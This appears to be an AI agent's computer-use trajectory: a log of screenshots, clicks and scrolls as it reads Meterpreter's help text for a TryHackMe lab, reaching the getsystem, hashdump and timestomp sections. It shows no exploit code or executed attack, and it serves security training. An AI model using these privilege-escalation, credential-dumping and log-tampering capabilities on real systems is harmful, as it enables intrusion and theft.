

Step: Add a shell pane below the meterpreter session and check the TryHackMe getprivs question
{"action": "key", "text": "ctrl+alt+d"}

{"action": "left_click", "coordinate": [230, 281]}
{"action": "scroll", "coordinate": [241, 337], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [328, 8]}


{"action": "scroll", "coordinate": [645, 213], "scroll_direction": "up", "scroll_amount": 5}
Step: Scroll the Meterpreter help from Core Commands past the file system, networking and system tables (upload, ifconfig) to User interface
{"action": "scroll", "coordinate": [645, 214], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [645, 214], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [643, 216], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [639, 218], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [641, 217], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [638, 217], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [638, 217], "scroll_direction": "down", "scroll_amount": 7}

{"action": "scroll", "coordinate": [638, 217], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [638, 217], "scroll_direction": "down", "scroll_amount": 2}

Step: Scroll the top pane's Meterpreter help down to the getsystem, hashdump and timestomp sections
{"action": "scroll", "coordinate": [778, 183], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [621, 227], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [620, 230], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [620, 228], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [620, 229], "scroll_direction": "down", "scroll_amount": 2}
